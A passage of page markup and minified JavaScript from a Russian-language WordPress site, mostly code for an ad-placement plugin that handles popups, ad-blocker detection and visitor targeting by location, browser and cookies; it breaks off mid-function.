var stbUserOptions = {"mode":"css","cssOptions":{"roundedCorners":false,"mbottom":10,"imgHide":"https:\/\/zakon-zakon.com\/wp-content\/plugins\/wp-special-textboxes\/themes\/stb-metro\/minus.png","imgShow":"https:\/\/zakon-zakon.com\/wp-content\/plugins\/wp-special-textboxes\/themes\/stb-metro\/plus.png","strHide":"\u0421\u043a\u0440\u044b\u0442\u044c","strShow":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://zakon-zakon.com/wp-content/plugins/wp-special-textboxes/js/wstb.min.js?ver=5.9.109' id='wstbLayout-js'></script>
<script type='text/javascript' src='https://zakon-zakon.com/wp-includes/js/wp-embed.min.js?ver=5.5.1' id='wp-embed-js'></script>
<script async="async" type='text/javascript' src='https://zakon-zakon.com/wp-content/plugins/akismet/_inc/form.js?ver=4.1.7' id='akismet-form-js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.arcticmodal-overlay,.arcticmodal-container{position:fixed;left:0;top:0;right:0;bottom:0;z-index:1000}
.arcticmodal-container{overflow:auto;margin:0;padding:0;border:0;border-collapse:collapse}
:first-child+html .arcticmodal-container{height:100%}
.arcticmodal-container_i{height:100%;margin:0 auto;width:auto}
.arcticmodal-container_i2{vertical-align:middle!important;border:none!important}
.flat_pm_2_modal{min-width:200px;min-height:100px;position:relative;background:#fff}
.flat_pm_2_modal .flat_pm_2_timer,
.flat_pm_2_modal .flat_pm_2_cross{top:0!important}
.flat_pm_2_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.flat_pm_2_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.flat_pm_2_cross:after,.flat_pm_2_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.flat_pm_2_cross:before{transform:rotate(-45deg)}
.flat_pm_2_cross:hover:after{transform:rotate(225deg)}
.flat_pm_2_cross:hover:before{transform:rotate(135deg)}
.flat_pm_2_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px}
.flat_pm_2_timer span{font-size:16px;font-weight:600}
.flat_pm_2_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.flat_pm_2_out *{max-width:none!important}
.flat_pm_2_out.top .flat_pm_2_cross{top:auto;bottom:150px}
.flat_pm_2_out.show.top .flat_pm_2_cross{bottom:-0px}
.flat_pm_2_out.bottom .flat_pm_2_cross{top:150px}
.flat_pm_2_out.show.bottom .flat_pm_2_cross{top:-0px}
.flat_pm_2_out.right .flat_pm_2_cross{right:auto;left:0}
.flat_pm_2_out.top .flat_pm_2_timer{top:auto;bottom:150px}
.flat_pm_2_out.show.top .flat_pm_2_timer{bottom:-0px}
.flat_pm_2_out.bottom .flat_pm_2_timer{top:150px}
.flat_pm_2_out.show.bottom .flat_pm_2_timer{top:-0px}
.flat_pm_2_out.right .flat_pm_2_timer{right:auto;left:0}
.flat_pm_2_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.flat_pm_2_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.flat_pm_2_out.left{bottom:0;right:100%;transform:translateX(0)}
.flat_pm_2_out.right{bottom:0;left:100%;transform:translateX(0)}
.flat_pm_2_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.flat_pm_2_out.closed{min-width:0;min-height:0}
.flat_pm_2_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.flat_pm_2_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.flat_pm_2_out.show.left{transform:translateX(100%)}
.flat_pm_2_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.flat_pm_2_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0;min-height:350px}
.flat_pm_2_video iframe{display:block;width:100%;height:100%;position:absolute}
.flat_pm_2_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.flat_pm_2_video_flex.show{opacity:1}
.flat_pm_2_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.flat_pm_2_video_flex.show .flat_pm_2_video_item{z-index:1}
.flat_pm_2_video_flex .flat_pm_2_timer,.flat_pm_2_video_flex .flat_pm_2_cross{top:10px!important;right:10px!important}
.flat_pm_2_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>function flatPM_arcticmodalLoad(){var i,o,l,d,s,u,f;i=jQuery,o={type:"html",content:"",url:"",ajax:{},ajax_request:null,closeOnEsc:!0,closeOnOverlayClick:!0,clone:!1,overlay:{block:void 0,tpl:'<div class="arcticmodal-overlay"></div>',css:{backgroundColor:"#000",opacity:.6}},container:{block:void 0,tpl:'<div class="arcticmodal-container"><table class="arcticmodal-container_i"><tr><td class="arcticmodal-container_i2"></td></tr></table></div>'},wrap:void 0,body:void 0,errors:{tpl:'<div class="arcticmodal-error arcticmodal-close"></div>',autoclose_delay:2e3,ajax_unsuccessful_load:"Error"},openEffect:{type:"fade",speed:400},closeEffect:{type:"fade",speed:400},beforeOpen:i.noop,afterOpen:i.noop,beforeClose:i.noop,afterClose:i.noop,afterLoading:i.noop,afterLoadingOnShow:i.noop,errorLoading:i.noop},l=0,d=i([]),s=function(e,t){var o=!0;return i(e).each(function(){i(t.target).get(0)==i(this).get(0)&&(o=!1),0==i(t.target).closest("HTML",i(this).get(0)).length&&(o=!1)}),o},u={getParentEl:function(e){var t=i(e);return t.data("arcticmodal")?t:!!(t=i(e).closest(".arcticmodal-container").data("arcticmodalParentEl"))&&t},transition:function(e,t,o,a){switch(a=null==a?i.noop:a,o.type){case"fade":"show"==t?e.fadeIn(o.speed,a):e.fadeOut(o.speed,a);break;case"none":"show"==t?e.show():e.hide(),a()}},prepare_body:function(e,t){i(".arcticmodal-close",e.body).unbind("click.arcticmodal").bind("click.arcticmodal",function(){return t.arcticmodal("close"),!1})},init_el:function(t,e){var o,a,r,n=t.data("arcticmodal");if(!n){if(l++,(n=e).modalID=l,n.overlay.block=i(n.overlay.tpl),n.overlay.block.css(n.overlay.css),n.container.block=i(n.container.tpl),n.body=i(".arcticmodal-container_i2",n.container.block),e.clone?n.body.html(t.clone(!0)):(t.before('<div id="arcticmodalReserve'+n.modalID+'" style="display: none" />'),n.body.html(t)),u.prepare_body(n,t),n.closeOnOverlayClick&&n.overlay.block.add(n.container.block).click(function(e){s(i(">*",n.body),e)&&t.arcticmodal("close")}),n.container.block.data("arcticmodalParentEl",t),t.data("arcticmodal",n),d=i.merge(d,t),i.proxy(f.show,t)(),"html"==n.type)return t;null!=n.ajax.beforeSend&&(o=n.ajax.beforeSend,delete n.ajax.beforeSend),null!=n.ajax.success&&(a=n.ajax.success,delete n.ajax.success),null!=n.ajax.error&&(r=n.ajax.error,delete n.ajax.error);var c=i.extend(!0,{url:n.url,beforeSend:function(){null==o?n.body.html('<div class="arcticmodal-loading" />'):o(n,t)},success:function(e){t.trigger("afterLoading"),n.afterLoading(n,t,e),null==a?n.body.html(e):a(n,t,e),u.prepare_body(n,t),t.trigger("afterLoadingOnShow"),n.afterLoadingOnShow(n,t,e)},error:function(){t.trigger("errorLoading"),n.errorLoading(n,t),null==r?(n.body.html(n.errors.tpl),i(".arcticmodal-error",n.body).html(n.errors.ajax_unsuccessful_load),i(".arcticmodal-close",n.body).click(function(){return t.arcticmodal("close"),!1}),n.errors.autoclose_delay&&setTimeout(function(){t.arcticmodal("close")},n.errors.autoclose_delay)):r(n,t)}},n.ajax);n.ajax_request=i.ajax(c),t.data("arcticmodal",n)}},init:function(e){if(e=i.extend(!0,{},o,e),!i.isFunction(this))return this.each(function(){u.init_el(i(this),i.extend(!0,{},e))});if(null!=e)if(""!=e.type)switch(e.type){case"html":if(""==e.content)return void i.error('jquery.arcticmodal: Don\'t set parameter "content"');var t=e.content;return e.content="",u.init_el(i(t),e);case"ajax":return""==e.url?void i.error('jquery.arcticmodal: Don\'t set parameter "url"'):u.init_el(i("<div />"),e)}else i.error('jquery.arcticmodal: Don\'t set parameter "type"');else i.error("jquery.arcticmodal: Uncorrect parameters")}},f={show:function(){var e=u.getParentEl(this);if(!1!==e){var t,o,a=e.data("arcticmodal");return a.overlay.block.hide(),a.container.block.hide(),i("BODY").append(a.overlay.block),i("BODY").append(a.container.block),a.beforeOpen(a,e),e.trigger("beforeOpen"),"hidden"!=a.wrap.css("overflow")&&(a.wrap.data("arcticmodalOverflow",a.wrap.css("overflow")),t=a.wrap.outerWidth(!0),a.wrap.css("overflow","hidden"),(o=a.wrap.outerWidth(!0))!=t&&a.wrap.css("marginRight",o-t+"px")),d.not(e).each(function(){i(this).data("arcticmodal").overlay.block.hide()}),u.transition(a.overlay.block,"show",1<d.length?{type:"none"}:a.openEffect),u.transition(a.container.block,"show",1<d.length?{type:"none"}:a.openEffect,function(){a.afterOpen(a,e),e.trigger("afterOpen")}),e}i.error("jquery.arcticmodal: Uncorrect call")},close:function(){return i.isFunction(this)?void d.each(function(){i(this).arcticmodal("close")}):this.each(function(){var e,t=u.getParentEl(this);!1!==t?!1!==(e=t.data("arcticmodal")).beforeClose(e,t)&&(t.trigger("beforeClose"),d.not(t).last().each(function(){i(this).data("arcticmodal").overlay.block.show()}),u.transition(e.overlay.block,"hide",1<d.length?{type:"none"}:e.closeEffect),u.transition(e.container.block,"hide",1<d.length?{type:"none"}:e.closeEffect,function(){e.afterClose(e,t),t.trigger("afterClose"),e.clone||i("#arcticmodalReserve"+e.modalID).replaceWith(e.body.find(">*")),e.overlay.block.remove(),e.container.block.remove(),t.data("arcticmodal",null),i(".arcticmodal-container").length||(e.wrap.data("arcticmodalOverflow")&&e.wrap.css("overflow",e.wrap.data("arcticmodalOverflow")),e.wrap.css("marginRight",0))}),"ajax"==e.type&&e.ajax_request.abort(),d=d.not(t)):i.error("jquery.arcticmodal: Uncorrect call")})},setDefault:function(e){i.extend(!0,o,e)}},i(function(){o.wrap=i(document.all&&!document.querySelector?"html":"body")}),i(document).bind("keyup.arcticmodal",function(e){var t=d.last();t.length&&t.data("arcticmodal").closeOnEsc&&27===e.keyCode&&t.arcticmodal("close")}),i.arcticmodal=i.fn.arcticmodal=function(e){return f[e]?f[e].apply(this,Array.prototype.slice.call(arguments,1)):"object"!=typeof e&&e?void i.error("jquery.arcticmodal: Method "+e+" does not exist"):u.init.apply(this,arguments)}}var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM;function flatPM_sticky(e,c,t){var i=e,l=null,d=t=t||0;function o(){if(null==l){for(var e=getComputedStyle(i,""),t="",o=0;o<e.length;o++)0!=e[o].indexOf("overflow")&&0!=e[o].indexOf("padding")&&0!=e[o].indexOf("border")&&0!=e[o].indexOf("outline")&&0!=e[o].indexOf("box-shadow")&&0!=e[o].indexOf("background")||(t+=e[o]+": "+e.getPropertyValue(e[o])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+i.offsetWidth+"px;",i.insertBefore(l,i.firstChild);for(var a=i.childNodes.length,o=1;o<a;o++)l.appendChild(i.childNodes[1]);i.style.padding="0",i.style.border="0"}i.style.height=l.getBoundingClientRect().height+"px";var r=i.getBoundingClientRect(),n=Math.round(r.top+l.getBoundingClientRect().height-c.getBoundingClientRect().bottom);r.top-d<=0?r.top-d<=n?(l.className="flatpm_stop",l.style.top=-n+"px"):(l.className="flatpm_fixed",l.style.top=d+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){i.children[0].style.width=getComputedStyle(i,"").width},!1)}window.addEventListener("scroll",o,!1),document.body.addEventListener("scroll",o,!1)}function flatPM_addDays(e,t){var o,a=60*e.getTimezoneOffset()*1e3,r=e.getTime(),n=new Date;return r+=864e5*t,n.setTime(r),a!=(o=60*n.getTimezoneOffset()*1e3)&&(r+=o-a,n.setTime(r)),n}function flatPM_adbDetect(){var e=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;var t=e.currentStyle||window.getComputedStyle(e,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)}function flatPM_setCookie(e,t,o){var a,r=(o=o||{path:"/"}).expires;"number"==typeof r&&r&&((a=new Date).setTime(a.getTime()+1e3*r),r=o.expires=a),r&&r.toUTCString&&(o.expires=r.toUTCString());var n=e+"="+(t=encodeURIComponent(t));for(var c in o){n+="; "+c;var i=o[c];!0!==i&&(n+="="+i)}document.cookie=n}function flatPM_getCookie(a){var e=document.cookie.split("; ").reduce(function(e,t){var o=t.split("=");return o[0]===a?decodeURIComponent(o[1]):e},"");return""!=e?e:void 0}function flatPM_testCookie(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}}function flatPM_grep(e,o,a){return ff.grep(e,function(e,t){return a?t==o:(t+1)%o==0})}function flatPM_random(e,t){return Math.floor(Math.random()*(t-e+1))+e}document['wr'+'ite']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()};</script>
<script>var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str;if(o&&t[a].subStr.test(o))return t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};function flatPM_ajax(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){switch(flat_body.removeClass(t.method),t.method){case"flat_pm_block_geo_role_ip":flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then();break;default:console.log("ajax error:"),console.error("Метод оказался ошибочным")}},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})}function flatPM_then(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){flatPM_next(flat_pm_then[e])}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]}function flatPM_persentWrapper(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r}function flatPM_setWrap(t){try{var e,a,o,r,i,s,f,n,d,_,u=document.createElement("div");u.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(u),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(u),"3"==t.how.simple.position&&ff(".flat_pm_end").before(u),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(u),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(a=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,u))||a.next().is("[data-flat-id]")||a.after(u)),"6"==t.how.simple.position&&(u.setAttribute("data-flat-type","6"),e=flat_userVars.textlen/100*t.how.simple.fraction,a=flatPM_persentWrapper(flat_userVars.until,e,u),(o=!1)!==a&&(r=a.prevAll('[data-flat-type="6"]:first'),i=a.nextAll('[data-flat-type="6"]:first'),0!=r.length&&a.prevUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0),0!=i.length&&a.nextUntil(i).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0),o||a.after(u)))),void 0!==t.how.onсe&&(s="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,f=t.how.onсe.N,n=t.how.onсe.selector,d=t.how.onсe.direction,_=t.how.onсe.before_after,0<(s=s.find(n).add(s.filter(n))).length&&(f="bottom_to_top"==d?s.length-f:f-1,"before"==_?ff(flatPM_grep(s,f,1)).before(u):ff(flatPM_grep(s,f,1)).after(u))),void 0!==t.how.iterable&&(s="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,f=t.how.iterable.N,n=t.how.iterable.selector,d=t.how.iterable.direction,_=t.how.iterable.before_after,0<(s=s.find(n).add(s.filter(n))).length&&("bottom_to_top"==d&&(l=l.get().reverse()),"before"==_?ff(flatPM_grep(s,f,0)).before(u):ff(flatPM_grep(s,f,0)).after(u)))}catch(t){console.warn(t)}}function flatPM_next(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,s=0;s<a;s++)("∞"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("∞"==o.html[s].res_to||o.html[s].res_to>=flat_userVars.winwidth)&&(void 0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(var f in t)e="object"==typeof t[f]?e+"\n"+t[f][flatPM_random(0,t[f].length-1)]:e+"\n"+t[f];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(flatPM_arcticmodalLoad(),c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat_pm_2_timer">Закрыть через <span>'+o.how.popup.timer_count+"</span></div>":'<button class="flat_pm_2_cross"></button>':"",document.createElement("div"),p=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),r="scroll.arcticmodal"+o.ID,m="mouseleave.arcticmodal"+o.ID+" blur.arcticmodal"+o.ID,i=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat_pm_2_modal[data-id-modal="'+o.ID+'"] .flat_pm_2_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat_pm_2_cross"></button>'))},1e3))},l=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat_pm_2_modal[data-id-modal="'+o.ID+'"]').arcticmodal({closeOnEsc:!1,closeOnOverlayClick:!1}),i()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat_pm_2_modal[data-id-modal="'+o.ID+'"]').arcticmodal({closeOnEsc:!1,closeOnOverlayClick:!1}),i())},ff("body > *").eq(0).before('<div style="display:none"><div class="flat_pm_2_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'">'+c+"</div></div>"),w=document.querySelector('.flat_pm_2_modal[data-id-modal="'+o.ID+'"]'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(p.bind(r,function(){p.scrollTop()>o.how.popup.after&&(p.unbind(r),b.unbind(m),l())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(m,function(){p.unbind(r),b.unbind(m),l()})):(v=setTimeout(function(){b.unbind(m),l()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),l()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat_pm_2_out[data-id-out="'+o.ID+'"] .flat_pm_2_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat_pm_2_cross"></button>'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&g&&(ff('.flat_pm_2_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat_pm_2_out[data-id-out="'+o.ID+'"] .flat_pm_2_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat_pm_2_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat_pm_2_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"</span></div>":'<button class="flat_pm_2_cross"></button>':"",p=ff(window),h="scroll.out"+o.ID,m="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,g=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat_pm_2_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat_pm_2_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>o.how.outgoing.after&&(p.unbind(h),b.unbind(m),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(m,function(){p.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}}function flatPM_start(){ff=jQuery;var t=flat_pm_arr.length;flat_body=flat_body||ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a,o=flat_pm_arr[e],r=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var i=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),l=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),s=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(l<i&&l<s&&(l=flatPM_addDays(l,1)),l<i&&s<l&&(i=flatPM_addDays(i,-1)),f<i||l<f)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var n=new Date(o.date.date_of+"T00:00:00"),d=new Date(o.date.date_to+"T00:00:00"),_=new Date(flat_userVars.date+"T00:00:00");if(_<n||d<_)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var u=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],a=void 0!==t[1]&&t[1];if(!1!==a){if(void 0===flatPM_getCookie(e)||flatPM_getCookie(e)!=a)return!(u=!0)}else if(void 0===flatPM_getCookie(e))return!(u=!0)})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],a=void 0!==t[1]&&t[1];if(!1!==a){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==a)return!(u=!0)}else if(void 0!==flatPM_getCookie(e))return!(u=!0)}),u)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(r=!0),!r&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(r&&void 0!==o.browser&&void 